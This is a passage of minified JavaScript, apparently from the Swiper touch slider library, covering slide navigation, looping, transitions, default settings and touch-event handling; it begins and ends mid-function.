                    previousIndex: o,
                    activeIndex: p
                }), a.emit("activeIndexChange"), a.emit("snapIndexChange"), l !== u && a.emit("realIndexChange"), a.emit("slideChange")
            } else t !== d && (a.snapIndex = t, a.emit("snapIndexChange"))
        },
        updateClickedSlide: function (e) {
            var t = this,
                a = t.params,
                i = L(e.target).closest("." + a.slideClass)[0],
                s = !1;
            if (i)
                for (var r = 0; r < t.slides.length; r += 1) t.slides[r] === i && (s = !0);
            if (!i || !s) return t.clickedSlide = void 0, void(t.clickedIndex = void 0);
            t.clickedSlide = i, t.virtual && t.params.virtual.enabled ? t.clickedIndex = parseInt(L(i).attr("data-swiper-slide-index"), 10) : t.clickedIndex = L(i).index(), a.slideToClickedSlide && void 0 !== t.clickedIndex && t.clickedIndex !== t.activeIndex && t.slideToClickedSlide()
        }
    };
    var p = {
        getTranslate: function (e) {
            void 0 === e && (e = this.isHorizontal() ? "x" : "y");
            var t = this.params,
                a = this.rtlTranslate,
                i = this.translate,
                s = this.$wrapperEl;
            if (t.virtualTranslate) return a ? -i : i;
            var r = ee.getTranslate(s[0], e);
            return a && (r = -r), r || 0
        },
        setTranslate: function (e, t) {
            var a = this,
                i = a.rtlTranslate,
                s = a.params,
                r = a.$wrapperEl,
                n = a.progress,
                o = 0,
                l = 0;
            a.isHorizontal() ? o = i ? -e : e : l = e, s.roundLengths && (o = Math.floor(o), l = Math.floor(l)), s.virtualTranslate || (te.transforms3d ? r.transform("translate3d(" + o + "px, " + l + "px, 0px)") : r.transform("translate(" + o + "px, " + l + "px)")), a.previousTranslate = a.translate, a.translate = a.isHorizontal() ? o : l;
            var d = a.maxTranslate() - a.minTranslate();
            (0 === d ? 0 : (e - a.minTranslate()) / d) !== n && a.updateProgress(e), a.emit("setTranslate", a.translate, t)
        },
        minTranslate: function () {
            return -this.snapGrid[0]
        },
        maxTranslate: function () {
            return -this.snapGrid[this.snapGrid.length - 1]
        }
    };
    var c = {
        setTransition: function (e, t) {
            this.$wrapperEl.transition(e), this.emit("setTransition", e, t)
        },
        transitionStart: function (e, t) {
            void 0 === e && (e = !0);
            var a = this,
                i = a.activeIndex,
                s = a.params,
                r = a.previousIndex;
            s.autoHeight && a.updateAutoHeight();
            var n = t;
            if (n || (n = r < i ? "next" : i < r ? "prev" : "reset"), a.emit("transitionStart"), e && i !== r) {
                if ("reset" === n) return void a.emit("slideResetTransitionStart");
                a.emit("slideChangeTransitionStart"), "next" === n ? a.emit("slideNextTransitionStart") : a.emit("slidePrevTransitionStart")
            }
        },
        transitionEnd: function (e, t) {
            void 0 === e && (e = !0);
            var a = this,
                i = a.activeIndex,
                s = a.previousIndex;
            a.animating = !1, a.setTransition(0);
            var r = t;
            if (r || (r = s < i ? "next" : i < s ? "prev" : "reset"), a.emit("transitionEnd"), e && i !== s) {
                if ("reset" === r) return void a.emit("slideResetTransitionEnd");
                a.emit("slideChangeTransitionEnd"), "next" === r ? a.emit("slideNextTransitionEnd") : a.emit("slidePrevTransitionEnd")
            }
        }
    };
    var u = {
        slideTo: function (e, t, a, i) {
            void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === a && (a = !0);
            var s = this,
                r = e;
            r < 0 && (r = 0);
            var n = s.params,
                o = s.snapGrid,
                l = s.slidesGrid,
                d = s.previousIndex,
                p = s.activeIndex,
                c = s.rtlTranslate;
            if (s.animating && n.preventInteractionOnTransition) return !1;
            var u = Math.floor(r / n.slidesPerGroup);
            u >= o.length && (u = o.length - 1), (p || n.initialSlide || 0) === (d || 0) && a && s.emit("beforeSlideChangeStart");
            var h, v = -o[u];
            if (s.updateProgress(v), n.normalizeSlideIndex)
                for (var f = 0; f < l.length; f += 1) - Math.floor(100 * v) >= Math.floor(100 * l[f]) && (r = f);
            if (s.initialized && r !== p) {
                if (!s.allowSlideNext && v < s.translate && v < s.minTranslate()) return !1;
                if (!s.allowSlidePrev && v > s.translate && v > s.maxTranslate() && (p || 0) !== r) return !1
            }
            return h = p < r ? "next" : r < p ? "prev" : "reset", c && -v === s.translate || !c && v === s.translate ? (s.updateActiveIndex(r), n.autoHeight && s.updateAutoHeight(), s.updateSlidesClasses(), "slide" !== n.effect && s.setTranslate(v), "reset" !== h && (s.transitionStart(a, h), s.transitionEnd(a, h)), !1) : (0 !== t && te.transition ? (s.setTransition(t), s.setTranslate(v), s.updateActiveIndex(r), s.updateSlidesClasses(), s.emit("beforeTransitionStart", t, i), s.transitionStart(a, h), s.animating || (s.animating = !0, s.onSlideToWrapperTransitionEnd || (s.onSlideToWrapperTransitionEnd = function (e) {
                s && !s.destroyed && e.target === this && (s.$wrapperEl[0].removeEventListener("transitionend", s.onSlideToWrapperTransitionEnd), s.$wrapperEl[0].removeEventListener("webkitTransitionEnd", s.onSlideToWrapperTransitionEnd), s.onSlideToWrapperTransitionEnd = null, delete s.onSlideToWrapperTransitionEnd, s.transitionEnd(a, h))
            }), s.$wrapperEl[0].addEventListener("transitionend", s.onSlideToWrapperTransitionEnd), s.$wrapperEl[0].addEventListener("webkitTransitionEnd", s.onSlideToWrapperTransitionEnd))) : (s.setTransition(0), s.setTranslate(v), s.updateActiveIndex(r), s.updateSlidesClasses(), s.emit("beforeTransitionStart", t, i), s.transitionStart(a, h), s.transitionEnd(a, h)), !0)
        },
        slideToLoop: function (e, t, a, i) {
            void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === a && (a = !0);
            var s = e;
            return this.params.loop && (s += this.loopedSlides), this.slideTo(s, t, a, i)
        },
        slideNext: function (e, t, a) {
            void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);
            var i = this,
                s = i.params,
                r = i.animating;
            return s.loop ? !r && (i.loopFix(), i._clientLeft = i.$wrapperEl[0].clientLeft, i.slideTo(i.activeIndex + s.slidesPerGroup, e, t, a)) : i.slideTo(i.activeIndex + s.slidesPerGroup, e, t, a)
        },
        slidePrev: function (e, t, a) {
            void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);
            var i = this,
                s = i.params,
                r = i.animating,
                n = i.snapGrid,
                o = i.slidesGrid,
                l = i.rtlTranslate;
            if (s.loop) {
                if (r) return !1;
                i.loopFix(), i._clientLeft = i.$wrapperEl[0].clientLeft
            }

            function d(e) {
                return e < 0 ? -Math.floor(Math.abs(e)) : Math.floor(e)
            }
            var p, c = d(l ? i.translate : -i.translate),
                u = n.map(function (e) {
                    return d(e)
                }),
                h = (o.map(function (e) {
                    return d(e)
                }), n[u.indexOf(c)], n[u.indexOf(c) - 1]);
            return void 0 !== h && (p = o.indexOf(h)) < 0 && (p = i.activeIndex - 1), i.slideTo(p, e, t, a)
        },
        slideReset: function (e, t, a) {
            return void 0 === e && (e = this.params.speed), void 0 === t && (t = !0), this.slideTo(this.activeIndex, e, t, a)
        },
        slideToClosest: function (e, t, a) {
            void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);
            var i = this,
                s = i.activeIndex,
                r = Math.floor(s / i.params.slidesPerGroup);
            if (r < i.snapGrid.length - 1) {
                var n = i.rtlTranslate ? i.translate : -i.translate,
                    o = i.snapGrid[r];
                (i.snapGrid[r + 1] - o) / 2 < n - o && (s = i.params.slidesPerGroup)
            }
            return i.slideTo(s, e, t, a)
        },
        slideToClickedSlide: function () {
            var e, t = this,
                a = t.params,
                i = t.$wrapperEl,
                s = "auto" === a.slidesPerView ? t.slidesPerViewDynamic() : a.slidesPerView,
                r = t.clickedIndex;
            if (a.loop) {
                if (t.animating) return;
                e = parseInt(L(t.clickedSlide).attr("data-swiper-slide-index"), 10), a.centeredSlides ? r < t.loopedSlides - s / 2 || r > t.slides.length - t.loopedSlides + s / 2 ? (t.loopFix(), r = i.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]:not(.' + a.slideDuplicateClass + ")").eq(0).index(), ee.nextTick(function () {
                    t.slideTo(r)
                })) : t.slideTo(r) : r > t.slides.length - s ? (t.loopFix(), r = i.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]:not(.' + a.slideDuplicateClass + ")").eq(0).index(), ee.nextTick(function () {
                    t.slideTo(r)
                })) : t.slideTo(r)
            } else t.slideTo(r)
        }
    };
    var h = {
        loopCreate: function () {
            var i = this,
                e = i.params,
                t = i.$wrapperEl;
            t.children("." + e.slideClass + "." + e.slideDuplicateClass).remove();
            var s = t.children("." + e.slideClass);
            if (e.loopFillGroupWithBlank) {
                var a = e.slidesPerGroup - s.length % e.slidesPerGroup;
                if (a !== e.slidesPerGroup) {
                    for (var r = 0; r < a; r += 1) {
                        var n = L(f.createElement("div")).addClass(e.slideClass + " " + e.slideBlankClass);
                        t.append(n)
                    }
                    s = t.children("." + e.slideClass)
                }
            }
            "auto" !== e.slidesPerView || e.loopedSlides || (e.loopedSlides = s.length), i.loopedSlides = parseInt(e.loopedSlides || e.slidesPerView, 10), i.loopedSlides += e.loopAdditionalSlides, i.loopedSlides > s.length && (i.loopedSlides = s.length);
            var o = [],
                l = [];
            s.each(function (e, t) {
                var a = L(t);
                e < i.loopedSlides && l.push(t), e < s.length && e >= s.length - i.loopedSlides && o.push(t), a.attr("data-swiper-slide-index", e)
            });
            for (var d = 0; d < l.length; d += 1) t.append(L(l[d].cloneNode(!0)).addClass(e.slideDuplicateClass));
            for (var p = o.length - 1; 0 <= p; p -= 1) t.prepend(L(o[p].cloneNode(!0)).addClass(e.slideDuplicateClass))
        },
        loopFix: function () {
            var e, t = this,
                a = t.params,
                i = t.activeIndex,
                s = t.slides,
                r = t.loopedSlides,
                n = t.allowSlidePrev,
                o = t.allowSlideNext,
                l = t.snapGrid,
                d = t.rtlTranslate;
            t.allowSlidePrev = !0, t.allowSlideNext = !0;
            var p = -l[i] - t.getTranslate();
            i < r ? (e = s.length - 3 * r + i, e += r, t.slideTo(e, 0, !1, !0) && 0 !== p && t.setTranslate((d ? -t.translate : t.translate) - p)) : ("auto" === a.slidesPerView && 2 * r <= i || i >= s.length - r) && (e = -s.length + i + r, e += r, t.slideTo(e, 0, !1, !0) && 0 !== p && t.setTranslate((d ? -t.translate : t.translate) - p));
            t.allowSlidePrev = n, t.allowSlideNext = o
        },
        loopDestroy: function () {
            var e = this.$wrapperEl,
                t = this.params,
                a = this.slides;
            e.children("." + t.slideClass + "." + t.slideDuplicateClass + ",." + t.slideClass + "." + t.slideBlankClass).remove(), a.removeAttr("data-swiper-slide-index")
        }
    };
    var v = {
        setGrabCursor: function (e) {
            if (!(te.touch || !this.params.simulateTouch || this.params.watchOverflow && this.isLocked)) {
                var t = this.el;
                t.style.cursor = "move", t.style.cursor = e ? "-webkit-grabbing" : "-webkit-grab", t.style.cursor = e ? "-moz-grabbin" : "-moz-grab", t.style.cursor = e ? "grabbing" : "grab"
            }
        },
        unsetGrabCursor: function () {
            te.touch || this.params.watchOverflow && this.isLocked || (this.el.style.cursor = "")
        }
    };
    var m = {
            appendSlide: function (e) {
                var t = this,
                    a = t.$wrapperEl,
                    i = t.params;
                if (i.loop && t.loopDestroy(), "object" == typeof e && "length" in e)
                    for (var s = 0; s < e.length; s += 1) e[s] && a.append(e[s]);
                else a.append(e);
                i.loop && t.loopCreate(), i.observer && te.observer || t.update()
            },
            prependSlide: function (e) {
                var t = this,
                    a = t.params,
                    i = t.$wrapperEl,
                    s = t.activeIndex;
                a.loop && t.loopDestroy();
                var r = s + 1;
                if ("object" == typeof e && "length" in e) {
                    for (var n = 0; n < e.length; n += 1) e[n] && i.prepend(e[n]);
                    r = s + e.length
                } else i.prepend(e);
                a.loop && t.loopCreate(), a.observer && te.observer || t.update(), t.slideTo(r, 0, !1)
            },
            addSlide: function (e, t) {
                var a = this,
                    i = a.$wrapperEl,
                    s = a.params,
                    r = a.activeIndex;
                s.loop && (r -= a.loopedSlides, a.loopDestroy(), a.slides = i.children("." + s.slideClass));
                var n = a.slides.length;
                if (e <= 0) a.prependSlide(t);
                else if (n <= e) a.appendSlide(t);
                else {
                    for (var o = e < r ? r + 1 : r, l = [], d = n - 1; e <= d; d -= 1) {
                        var p = a.slides.eq(d);
                        p.remove(), l.unshift(p)
                    }
                    if ("object" == typeof t && "length" in t) {
                        for (var c = 0; c < t.length; c += 1) t[c] && i.append(t[c]);
                        o = e < r ? r + t.length : r
                    } else i.append(t);
                    for (var u = 0; u < l.length; u += 1) i.append(l[u]);
                    s.loop && a.loopCreate(), s.observer && te.observer || a.update(), s.loop ? a.slideTo(o + a.loopedSlides, 0, !1) : a.slideTo(o, 0, !1)
                }
            },
            removeSlide: function (e) {
                var t = this,
                    a = t.params,
                    i = t.$wrapperEl,
                    s = t.activeIndex;
                a.loop && (s -= t.loopedSlides, t.loopDestroy(), t.slides = i.children("." + a.slideClass));
                var r, n = s;
                if ("object" == typeof e && "length" in e) {
                    for (var o = 0; o < e.length; o += 1) r = e[o], t.slides[r] && t.slides.eq(r).remove(), r < n && (n -= 1);
                    n = Math.max(n, 0)
                } else r = e, t.slides[r] && t.slides.eq(r).remove(), r < n && (n -= 1), n = Math.max(n, 0);
                a.loop && t.loopCreate(), a.observer && te.observer || t.update(), a.loop ? t.slideTo(n + t.loopedSlides, 0, !1) : t.slideTo(n, 0, !1)
            },
            removeAllSlides: function () {
                for (var e = [], t = 0; t < this.slides.length; t += 1) e.push(t);
                this.removeSlide(e)
            }
        },
        g = function () {
            var e = J.navigator.userAgent,
                t = {
                    ios: !1,
                    android: !1,
                    androidChrome: !1,
                    desktop: !1,
                    windows: !1,
                    iphone: !1,
                    ipod: !1,
                    ipad: !1,
                    cordova: J.cordova || J.phonegap,
                    phonegap: J.cordova || J.phonegap
                },
                a = e.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),
                i = e.match(/(Android);?[\s\/]+([\d.]+)?/),
                s = e.match(/(iPad).*OS\s([\d_]+)/),
                r = e.match(/(iPod)(.*OS\s([\d_]+))?/),
                n = !s && e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);
            if (a && (t.os = "windows", t.osVersion = a[2], t.windows = !0), i && !a && (t.os = "android", t.osVersion = i[2], t.android = !0, t.androidChrome = 0 <= e.toLowerCase().indexOf("chrome")), (s || n || r) && (t.os = "ios", t.ios = !0), n && !r && (t.osVersion = n[2].replace(/_/g, "."), t.iphone = !0), s && (t.osVersion = s[2].replace(/_/g, "."), t.ipad = !0), r && (t.osVersion = r[3] ? r[3].replace(/_/g, ".") : null, t.iphone = !0), t.ios && t.osVersion && 0 <= e.indexOf("Version/") && "10" === t.osVersion.split(".")[0] && (t.osVersion = e.toLowerCase().split("version/")[1].split(" ")[0]), t.desktop = !(t.os || t.android || t.webView), t.webView = (n || s || r) && e.match(/.*AppleWebKit(?!.*Safari)/i), t.os && "ios" === t.os) {
                var o = t.osVersion.split("."),
                    l = f.querySelector('meta[name="viewport"]');
                t.minimalUi = !t.webView && (r || n) && (1 * o[0] == 7 ? 1 <= 1 * o[1] : 7 < 1 * o[0]) && l && 0 <= l.getAttribute("content").indexOf("minimal-ui")
            }
            return t.pixelRatio = J.devicePixelRatio || 1, t
        }();

    function b() {
        var e = this,
            t = e.params,
            a = e.el;
        if (!a || 0 !== a.offsetWidth) {
            t.breakpoints && e.setBreakpoint();
            var i = e.allowSlideNext,
                s = e.allowSlidePrev,
                r = e.snapGrid;
            if (e.allowSlideNext = !0, e.allowSlidePrev = !0, e.updateSize(), e.updateSlides(), t.freeMode) {
                var n = Math.min(Math.max(e.translate, e.maxTranslate()), e.minTranslate());
                e.setTranslate(n), e.updateActiveIndex(), e.updateSlidesClasses(), t.autoHeight && e.updateAutoHeight()
            } else e.updateSlidesClasses(), ("auto" === t.slidesPerView || 1 < t.slidesPerView) && e.isEnd && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0);
            e.allowSlidePrev = s, e.allowSlideNext = i, e.params.watchOverflow && r !== e.snapGrid && e.checkOverflow()
        }
    }
    var w = {
            init: !0,
            direction: "horizontal",
            touchEventsTarget: "container",
            initialSlide: 0,
            speed: 300,
            preventInteractionOnTransition: !1,
            edgeSwipeDetection: !1,
            edgeSwipeThreshold: 20,
            freeMode: !1,
            freeModeMomentum: !0,
            freeModeMomentumRatio: 1,
            freeModeMomentumBounce: !0,
            freeModeMomentumBounceRatio: 1,
            freeModeMomentumVelocityRatio: 1,
            freeModeSticky: !1,
            freeModeMinimumVelocity: .02,
            autoHeight: !1,
            setWrapperSize: !1,
            virtualTranslate: !1,
            effect: "slide",
            breakpoints: void 0,
            breakpointsInverse: !1,
            spaceBetween: 0,
            slidesPerView: 1,
            slidesPerColumn: 1,
            slidesPerColumnFill: "column",
            slidesPerGroup: 1,
            centeredSlides: !1,
            slidesOffsetBefore: 0,
            slidesOffsetAfter: 0,
            normalizeSlideIndex: !0,
            centerInsufficientSlides: !1,
            watchOverflow: !1,
            roundLengths: !1,
            touchRatio: 1,
            touchAngle: 45,
            simulateTouch: !0,
            shortSwipes: !0,
            longSwipes: !0,
            longSwipesRatio: .5,
            longSwipesMs: 300,
            followFinger: !0,
            allowTouchMove: !0,
            threshold: 0,
            touchMoveStopPropagation: !0,
            touchStartPreventDefault: !0,
            touchStartForcePreventDefault: !1,
            touchReleaseOnEdges: !1,
            uniqueNavElements: !0,
            resistance: !0,
            resistanceRatio: .85,
            watchSlidesProgress: !1,
            watchSlidesVisibility: !1,
            grabCursor: !1,
            preventClicks: !0,
            preventClicksPropagation: !0,
            slideToClickedSlide: !1,
            preloadImages: !0,
            updateOnImagesReady: !0,
            loop: !1,
            loopAdditionalSlides: 0,
            loopedSlides: null,
            loopFillGroupWithBlank: !1,
            allowSlidePrev: !0,
            allowSlideNext: !0,
            swipeHandler: null,
            noSwiping: !0,
            noSwipingClass: "swiper-no-swiping",
            noSwipingSelector: null,
            passiveListeners: !0,
            containerModifierClass: "swiper-container-",
            slideClass: "swiper-slide",
            slideBlankClass: "swiper-slide-invisible-blank",
            slideActiveClass: "swiper-slide-active",
            slideDuplicateActiveClass: "swiper-slide-duplicate-active",
            slideVisibleClass: "swiper-slide-visible",
            slideDuplicateClass: "swiper-slide-duplicate",
            slideNextClass: "swiper-slide-next",
            slideDuplicateNextClass: "swiper-slide-duplicate-next",
            slidePrevClass: "swiper-slide-prev",
            slideDuplicatePrevClass: "swiper-slide-duplicate-prev",
            wrapperClass: "swiper-wrapper",
            runCallbacksOnInit: !0
        },
        y = {
            update: d,
            translate: p,
            transition: c,
            slide: u,
            loop: h,
            grabCursor: v,
            manipulation: m,
            events: {
                attachEvents: function () {
                    var e = this,
                        t = e.params,
                        a = e.touchEvents,
                        i = e.el,
                        s = e.wrapperEl;
                    e.onTouchStart = function (e) {
                        var t = this,
                            a = t.touchEventsData,
                            i = t.params,
                            s = t.touches;
                        if (!t.animating || !i.preventInteractionOnTransition) {
                            var r = e;
                            if (r.originalEvent && (r = r.originalEvent), a.isTouchEvent = "touchstart" === r.type, (a.isTouchEvent || !("which" in r) || 3 !== r.which) && !(!a.isTouchEvent && "button" in r && 0 < r.button || a.isTouched && a.isMoved))
                                if (i.noSwiping && L(r.target).closest(i.noSwipingSelector ? i.noSwipingSelector : "." + i.noSwipingClass)[0]) t.allowClick = !0;
                                else if (!i.swipeHandler || L(r).closest(i.swipeHandler)[0]) {
                                s.currentX = "touchstart" === r.type ? r.targetTouches[0].pageX : r.pageX, s.currentY = "touchstart" === r.type ? r.targetTouches[0].pageY : r.pageY;
                                var n = s.currentX,
                                    o = s.currentY,
                                    l = i.edgeSwipeDetection || i.iOSEdgeSwipeDetection,
                                    d = i.edgeSwipeThreshold || i.iOSEdgeSwipeThreshold;
                                if (!l || !(n <= d || n >= J.screen.width - d)) {
                                    if (ee.extend(a, {
                                            isTouched: !0,
                                            isMoved: !1,
                                            allowTouchCallbacks: !0,
                                            isScrolling: void 0,
                                            startMoving: void 0
                                        }), s.startX = n, s.startY = o, a.touchStartTime = ee.now(), t.allowClick = !0, t.updateSize(), t.swipeDirection = void 0, 0 < i.threshold && (a.allowThresholdMove = !1), "touchstart" !== r.type) {
                                        var p = !0;
                                        L(r.target).is(a.formElements) && (p = !1), f.activeElement && L(f.activeElement).is(a.formElements) && f.activeElement !== r.target && f.activeElement.blur();
                                        var c = p && t.allowTouchMove && i.touchStartPreventDefault;
                                        (i.touchStartForcePreventDefault || c) && r.preventDefault()
                                    }
                                    t.emit("touchStart", r)
                                }
                            }
                        }
                    }.bind(e), e.onTouchMove = function (e) {
                        var t = this,
                            a = t.touchEventsData,
                            i = t.params,
                            s = t.touches,
                            r = t.rtlTranslate,
                            n = e;
                        if (n.originalEvent && (n = n.originalEvent), a.isTouched) {
                            if (!a.isTouchEvent || "mousemove" !== n.type) {
                                var o = "touchmove" === n.type ? n.targetTouches[0].pageX : n.pageX,
                                    l = "touchmove" === n.type ? n.targetTouches[0].pageY : n.pageY;
                                if (n.preventedByNestedSwiper) return s.startX = o, void(s.startY = l);
                                if (!t.allowTouchMove) return t.allowClick = !1, void(a.isTouched && (ee.extend(s, {
                                    startX: o,
                                    startY: l,
                                    currentX: o,
                                    currentY: l
                                }), a.touchStartTime = ee.now()));
                                if (a.isTouchEvent && i.touchReleaseOnEdges && !i.loop)
                                    if (t.isVertical()) {
                                        if (l < s.startY && t.translate <= t.maxTranslate() || l > s.startY && t.translate >= t.minTranslate()) return a.isTouched = !1, void(a.isMoved = !1)
                                    } else if (o < s.startX && t.translate <= t.maxTranslate() || o > s.startX && t.translate >= t.minTranslate()) return;
                                if (a.isTouchEvent && f.activeElement && n.target === f.activeElement && L(n.target).is(a.formElements)) return a.isMoved = !0, void(t.allowClick = !1);
                                if (a.allowTouchCallbacks && t.emit("touchMove", n), !(n.targetTouches && 1 < n.targetTouches.length)) {
                                    s.currentX = o, s.currentY = l;
                                    var d, p = s.currentX - s.startX,
                                        c = s.currentY - s.startY;
                                    if (!(t.params.threshold && Math.sqrt(Math.pow(p, 2) + Math.pow(c, 2)) < t.params.threshold))
                                        if (void 0 === a.isScrolling && (t.isHorizontal() && s.currentY === s.startY || t.isVertical() && s.currentX === s.startX ? a.isScrolling = !1 : 25 <= p * p + c * c && (d = 180 * Math.atan2(Math.abs(c), Math.abs(p)) / Math.PI, a.isScrolling = t.isHorizontal() ? d > i.touchAngle : 90 - d > i.touchAngle)), a.isScrolling && t.emit("touchMoveOpposite", n), void 0 === a.startMoving && (s.currentX === s.startX && s.currentY === s.startY || (a.startMoving = !0)), a.isScrolling) a.isTouched = !1;
                                        else if (a.startMoving) {
                                        t.allowClick = !1, n.preventDefault(), i.touchMoveStopPropagation && !i.nested && n.stopPropagation(), a.isMoved || (i.loop && t.loopFix(), a.startTranslate = t.getTranslate(), t.setTransition(0), t.animating && t.$wrapperEl.trigger("webkitTransitionEnd transitionend"), a.allowMomentumBounce = !1, !i.grabCursor || !0 !== t.allowSlideNext && !0 !== t.allowSlidePrev || t.setGrabCursor(!0), t.emit("sliderFirstMove", n)), t.emit("sliderMove", n), a.isMoved = !0;
                                        var u = t.isHorizontal() ? p : c;
                                        s.diff = u, u *= i.touchRatio, r && (u = -u), t.swipeDirection = 0 < u ? "prev" : "next", a.currentTranslate = u + a.startTranslate;
                                        var h = !0,
                                            v = i.resistanceRatio;
                                        if (i.touchReleaseOnEdges && (v = 0), 0 < u && a.currentTranslate > t.minTranslate() ? (h = !1, i.resistance && (a.currentTranslate = t.minTranslate() - 1 + Math.pow(-t.minTranslate() + a.startTranslate + u, v))) : u < 0 && a.currentTranslate < t.maxTranslate() && (h = !1, i.resistance && (a.currentTranslate = t.maxTranslate() + 1 - Math.pow(t.maxTranslate() - a.startTranslate - u, v))), h && (n.preventedByNestedSwiper = !0), !t.allowSlideNext && "next" === t.swipeDirection && a.currentTranslate < a.startTranslate && (a.currentTranslate = a.startTranslate), !t.allowSlidePrev && "prev" === t.swipeDirection && a.currentTranslate > a.startTranslate && (a.currentTranslate = a.startTranslate), 0 < i.threshold) {
                                            if (!(Math.abs(u) > i.threshold || a.allowThresholdMove)) return void(a.currentTranslate = a.startTranslate);
                                            if (!a.allowThresholdMove) return a.allowThresholdMove = !0, s.startX = s.currentX, s.startY = s.currentY, a.currentTranslate = a.startTranslate, void(s.diff = t.isHorizontal() ? s.currentX - s.startX : s.currentY - s.startY)
                                        }
                                        i.followFinger && ((i.freeMode || i.watchSlidesProgress || i.watchSlidesVisibility) && (t.updateActiveIndex(), t.updateSlidesClasses()), i.freeMode && (0 === a.velocities.length && a.velocities.push({
                                            position: s[t.isHorizontal() ? "startX" : "startY"],
                                            time: a.touchStartTime
                                        }), a.velocities.push({
                                            position: s[t.isHorizontal() ? "currentX" : "currentY"],
                                            time: ee.now()
                                        })), t.updateProgress(a.currentTranslate), t.setTranslate(a.currentTranslate))
                                    }
                                }
                            }
                        } else a.startMoving && a.isScrolling && t.emit("touchMoveOpposite", n)
                    }.bind(e), e.onTouchEnd = function (e) {
                        var t = this,
                            a = t.touchEventsData,
                            i = t.params,
                            s = t.touches,
                            r = t.rtlTranslate,
                            n = t.$wrapperEl,
                            o = t.slidesGrid,
                            l = t.snapGrid,
                            d = e;
                        if (d.originalEvent && (d = d.originalEvent), a.allowTouchCallbacks && t.emit("touchEnd", d), a.allowTouchCallbacks = !1, !a.isTouched) return a.isMoved && i.grabCursor && t.setGrabCursor(!1), a.isMoved = !1, void(a.startMoving = !1);
                        i.grabCursor && a.isMoved && a.isTouched && (!0 === t.allowSlideNext || !0 === t.allowSlidePrev) && t.setGrabCursor(!1);
                        var p, c = ee.now(),
                            u = c - a.touchStartTime;
                        if (t.allowClick && (t.updateClickedSlide(d), t.emit("tap", d), u < 300 && 300 < c - a.lastClickTime && (a.clickTimeout && clearTimeout(a.clickTimeout), a.clickTimeout = ee.nextTick(function () {
                                t && !t.destroyed && t.emit("click", d)
                            }, 300)), u < 300 && c - a.lastClickTime < 300 && (a.clickTimeout && clearTimeout(a.clickTimeout), t.emit("doubleTap", d))), a.lastClickTime = ee.now(), ee.nextTick(function () {
                                t.destroyed || (t.allowClick = !0)
                            }), !a.isTouched || !a.isMoved || !t.swipeDirection || 0 === s.diff || a.currentTranslate === a.startTranslate) return a.isTouched = !1, a.isMoved = !1, void(a.startMoving = !1);
                        if (a.isTouched = !1, a.isMoved = !1, a.startMoving = !1, p = i.followFinger ? r ? t.translate : -t.translate : -a.currentTranslate, i.freeMode) {
                            if (p < -t.minTranslate()) return void t.slideTo(t.activeIndex);
                            if (p > -t.maxTranslate()) return void(t.slides.length < l.length ? t.slideTo(l.length - 1) : t.slideTo(t.slides.length - 1));
                            if (i.freeModeMomentum) {
                                if (1 < a.velocities.length) {
                                    var h = a.velocities.pop(),
                                        v = a.velocities.pop(),
                                        f = h.position - v.position,
                                        m = h.time - v.time;
                                    t.velocity = f / m, t.velocity /= 2, Math.abs(t.velocity) < i.freeModeMinimumVelocity && (t.velocity = 0), (150 < m || 300 < ee.now() - h.time) && (t.velocity = 0)
                                } else t.velocity = 0;
                                t.velocity *= i.freeModeMomentumVelocityRatio, a.velocities.length = 0;
                                var g = 1e3 * i.freeModeMomentumRatio,
                                    b = t.velocity * g,
                                    w = t.translate + b;
                                r && (w = -w);
                                var y, x, T = !1,
                                    E = 20 * Math.abs(t.velocity) * i.freeModeMomentumBounceRatio;
                                if (w < t.maxTranslate()) i.freeModeMomentumBounce ? (w + t.maxTranslate() < -E && (w = t.maxTranslate() - E), y = t.maxTranslate(), T = !0, a.allowMomentumBounce = !0) : w = t.maxTranslate(), i.loop && i.centeredSlides && (x = !0);
                                else if (w > t.minTranslate()) i.freeModeMomentumBounce ? (w - t.minTranslate() > E && (w = t.minTranslate() + E), y = t.minTranslate(), T = !0, a.allowMomentumBounce = !0) : w = t.minTranslate(), i.loop && i.centeredSlides && (x = !0);
                                else if (i.freeModeSticky) {
                                    for (var S, C = 0; C < l.length; C += 1)
                                        if (l[C] > -w) {
                                            S = C;
                                            break
                                        } w = -(w = Math.abs(l[S] - w) < Math.abs(l[S - 1] - w) || "next" === t.swipeDirection ? l[S] : l[S - 1])
                                }
                                if (x && t.once("transitionEnd", function () {
                                        t.loopFix()
                                    }), 0 !== t.velocity) g = r ? Math.abs((-w - t.translate) / t.velocity) : Math.abs((w - t.translate) / t.velocity);
                                else if (i.freeModeSticky) return void t.slideToClosest();
                                i.freeModeMomentumBounce && T ? (t.updateProgress(y), t.setTransition(g), t.setTranslate(w), t.transitionStart(!0, t.swipeDirection), t.animating = !0, n.transitionEnd(function () {
                                    t && !t.destroyed && a.allowMomentumBounce && (t.emit("momentumBounce"), t.setTransition(i.speed), t.setTranslate(y), n.transitionEnd(function () {
                                        t && !t.destroyed && t.transitionEnd()
                                    }))
                                })) : t.velocity ? (t.updateProgress(w), t.setTransition(g), t.setTranslate(w), t.transitionStart(!0, t.swipeDirection), t.animating || (t.animating = !0, n.transitionEnd(function () {
                                    t && !t.destroyed && t.transitionEnd()
                                }))) : t.updateProgress(w), t.updateActiveIndex(), t.updateSlidesClasses()
                            } else if (i.freeModeSticky) return void t.slideToClosest();
                            (!i.freeModeMomentum || u >= i.longSwipesMs) && (t.updateProgress(), t.updateActiveIndex(), t.updateSlidesClasses())
                        } else {
                            for (var M = 0, z = t.slidesSizesGrid[0], P = 0; P < o.length; P += i.slidesPerGroup) void 0 !== o[P + i.slidesPerGroup] ? p >= o[P] && p < o[P + i.slidesPerGroup] && (z = o[(M = P) + i.slidesPerGroup] - o[P]) : p >= o[P] && (M = P, z = o[o.length - 1] - o[o.length - 2]);
                            var k = (p - o[M]) / z;
                            if (u > i.longSwipesMs) {
                                if (!i.longSwipes) return void t.slideTo(t.activeIndex);
